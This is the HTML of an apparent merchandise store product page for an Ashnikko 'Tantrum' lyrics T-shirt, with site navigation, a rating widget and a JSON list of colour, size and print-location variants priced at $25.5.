        <a href="https://ashnikkomerchandise.com/collections/ashnikko-comforters" class="flex justify-between items-center hover:underline grow">Ashnikko Comforters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-duvet-covers" class="flex justify-between items-center hover:underline grow">Ashnikko Duvet Covers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-throw-blankets" class="flex justify-between items-center hover:underline grow">Ashnikko Throw Blankets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-bath-mats" class="flex justify-between items-center hover:underline grow">Ashnikko Bath Mats</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-shower-curtains" class="flex justify-between items-center hover:underline grow">Ashnikko Shower Curtains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-tapestries" class="flex justify-between items-center hover:underline grow">Ashnikko Tapestries</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-workout-gear" class="flex justify-between items-center hover:underline grow">Ashnikko Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-tank-tops" class="flex justify-between items-center hover:underline grow">Ashnikko Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/collections/ashnikko-leggings" class="flex justify-between items-center hover:underline grow">Ashnikko Leggings</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ashnikkomerchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://ashnikkomerchandise.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ashnikkomerchandise.com/collections/ashnikko-cloth">Ashnikko Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ashnikkomerchandise.com/collections/ashnikko-t-shirts">Ashnikko T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="43">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/128/conversions/ssrco,classic_tee,mens,bed4e8:ce5f86edd7,front_alt,square_product,600x600-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/128/ssrco,classic_tee,mens,bed4e8:ce5f86edd7,front_alt,square_product,600x600.jpg"
                     data-fancybox="gallery"
                     data-media-id="128"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/125/conversions/ssrco,classic_tee,womens,bed4e8:ce5f86edd7,front_alt,square_product,600x600-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/125/ssrco,classic_tee,womens,bed4e8:ce5f86edd7,front_alt,square_product,600x600.jpg"
                     data-fancybox="gallery"
                     data-media-id="125"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/126/conversions/raf,750x1000,075,t,bed4e8:ce5f86edd7-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ashnikkomerchandise.com/media/126/raf,750x1000,075,t,bed4e8:ce5f86edd7.jpg"
                     data-fancybox="gallery"
                     data-media-id="126"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Ashnikko Tantrum Throw a tantrum lyrics stickermagnet Classic T-Shirt
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}